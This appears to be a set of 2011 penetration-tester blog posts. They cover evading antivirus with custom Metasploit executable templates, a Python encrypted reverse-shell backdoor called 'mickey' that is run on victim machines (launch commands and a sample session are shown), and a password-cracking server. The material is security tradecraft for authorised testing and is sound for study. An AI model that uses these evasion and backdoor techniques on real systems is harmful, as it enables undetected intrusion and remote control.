Waiting for a Revolution
10 May 2011I will always remember what I was doing the day the revolution started.

Security, Programming, Pentesting
I will always remember what I was doing the day the revolution started.

When I do a penetration test I typically find some little hole someone forgot to patch, which I then use to get the local admin password. Most companies use the same local admin password on every machine, so my next step is to use the psexec module in Metasploit along with the admin credentials to get meterpreter sessions on as many machines as possible. The trouble is the exe that is copied to the victim machine by the psexec module is typically caught by the AV on the machine. Fortunately, Metasploit has built in tools to help you with AV evasion.
Metasploit creates executable files by encoding a payload and then inserting the payload into a template executable file. The templates are in the data/templates folder. Metasploit includes templates for Windows, Mac, and Linux, templates for x86, x86_64, and ARM, and a template for Windows services. If you look in the data/templates/src folder you will find the source files for each of the templates.
Each source file declares a variable to hold the payload and assigns it the value of "PAYLOAD:". The payload variable is 4096 bytes in some cases and 8192 bytes in others. Metasploit uses lib/msf/util/exe.rb to insert your payload by replacing the value "PAYLOAD:" with your encoded payload. You can use a custom template as long as it defines a variable of the right size and assigns it the value of "PAYLOAD:". For the service template you can also define a variable and assign it the value "SERVICENAME". Looking at the service.c template you can see the variable definitions:
#define PAYLOAD_SIZE 8192 char cServiceName[32] = "SERVICENAME"; char bPayload[PAYLOAD_SIZE] = "PAYLOAD:";
If executables built with the default template are getting caught by your AV then you will need to modify the source file, compile it, and then use the new executable as your template. If you are using msfencode it looks like this:
msfencode -t exe -x /path/to/template/template.exe
If you are using the psexec module then you can set the advanced options EXE::Template and EXE::Path.
There is no tried and true technique for bypassing antivirus. You may find your AV product can be bypassed with simple modifications to the templates or you may find that it doesn't matter how you modify the template because the AV is picking up on the payload. This is when your encoding becomes important.
Here are a couple of things to keep in mind.
UPDATE: I have rewritten this article and put it on the Metasploit documentation wiki you can find it here.
I have finished creating my custom backdoor script in Python, mickey.py. I am still working out some kinks in py2exe so I haven't created the executable yet. Once I do I will let you know. For now, I wanted to go ahead and share the script. My goals were to create a python script that acts as a reverse shell and supports encryption and authentication. I also wanted to keep things as simple as possible. Read the first part of this entry for more details.
You will need to modify the script to use your authentication password (token) and encryption key. After that you need to compile the script using py2exe. All data sent between the client and server will be encrypted using blowfish and the key specified. Commands will not be accepted until the server successfully authenticates with the client.
Start up a server on the attacking box:
mickey 127.0.0.1 8000 -l
Start up a client on the victim box:
mickey 127.0.0.1 8000 -c
From the server send the password to the client. If the password matches then you can start sending commands. If it does not match the client will send back an empty response. Commands sent to the client will be executed using cmd.exe. You cannot run interactive commands because it will screw up the connection. Use the 'close-mickey' command to "log out" and leave mickey running or the 'quit-mickey' command to shut down both the server and the client.
C:\mickey>mickey.py 127.0.0.1 8000 -l
PASSWORD
ABCDEFGH
dir
dir
Volume in drive C has no label.
Volume Serial Number is 5423-C74E
Directory of C:\mickey
04/11/2011 01:40 PM .
04/11/2011 01:40 PM ..
04/11/2011 01:40 PM 2,518 blockcipher.py
04/11/2011 01:40 PM 3,900 blockcipher.pyc
04/09/2011 09:06 PM 24,730 blowfish.py
04/11/2011 01:26 PM 22,752 blowfish.pyc
04/11/2011 01:45 PM 3,316 mickey.py
5 File(s) 57,216 bytes
2 Dir(s) 246,896,156,672 bytes free
C:\mickey>
I enjoy writing code but often feel the code I write is not useful for anyone but me. If you find this code useful let me know. If you have any suggestions to make this code better let me know as well.
Recently I was reading through Metasploit Unleashed at Offensive Security and they were talking about setting up a backdoor using netcat as a reverse shell. After showing how to setup the backdoor they said that you should not use netcat in a pentest because there is no authentication or encryption. So I asked around on the #metasploit IRC channel to see what should be used instead. I received a few suggestions but was finally told people often use their own tool. So I thought I would write a quick python script to act as a reverse shell and include authentication and encryption. I would then convert it to an executable and load it on a victim machine.
What I want to build is a program that will make an outbound connection to a server, start up an interactive session with cmd.exe, and execute the commands I send it. I also need all communication to be encrypted. Since I wanted to convert this to an executable, I didn't want to use large python modules for fear they would increase the executable size. I also like things to be as simple as possible (I'm a little slow.)
I had no idea how difficult this would be. What I needed was a way to open the cmd.exe process and pass in input and receive the output. Python has an excellent subprocess module that allows you to do this but all of the examples I found only allowed you to send one command and receive its output before terminating the process. Internet research and a quick discussion on #python lead me to pexpect, which looks like an excellent module but was overkill for what I wanted. After a few more hours of research I finally stumbled upon this little gem of code. This was exactly what I needed.
This also turned out to be more difficult than I expected. I quickly found two python modules specifically for encryption, PyCrypto and M2Crypto. After looking at both of them I again felt like they were overkill for what I wanted. Again, Google search persistence paid off and I found a pure python implementation of Blowfish written by Michael Gilfix, which he called blowfish.py. This was perfect except his implementation doesn't encrypt strings of arbitrary length. So, I wrote a wrapper script called BlockCipher.py that would take in a string, add padding and then encrypt it. I also made it generic enough that I can add other algorithms later if I choose.
Well I'm still working on this part. Once I get it all together I will put up another entry. I hope to finish this in the next couple of weeks so keep checking back.
I have been doing a lot of research into password cracking lately and have learned to use rcracki_mt, and the hashcat family of password crackers. One of the problems with password cracking is that some programs are better for certain types of hashes than others. For LM hashes I use rcracki_mt and the LM rainbow tables from freerainbowtables.com. These rainbow tables can break just about any LM hash. For other hash types like NTLM and Windows Domain Cached Credentials I find the hashcat family with some good word lists and rule sets work very well. It would be nice if there were one program that would accept a list of hashes and a hash type and would run the best program for the job.
It seemed to me that this is the perfect time to write a script but I was not going to be satisfied with a glorified batch file. No, I wanted something cool. So I wrote a little Python module called crack.py. It defines two objects, a CrackManager and a CrackThread. The CrackManager reads a config file and loads a list of commands to run for each defined hash type. When CrackManager receives a password cracking request it creates a new CrackThread object that runs each of the commands in the config file. I then wrote a script called crackserver.py, which puts an XMLRPC server wrapper around the CrackManager class and allows me to submit password cracking requests over the network. I also wrote a script called crackclient.py that submits an XMLRPC request to the server and polls the server to determine when the cracking process is finished.
I plan to release a white paper soon but for now I have a couple of screenshots and you can download the code at github.
Crackserver.py

Crackclient.py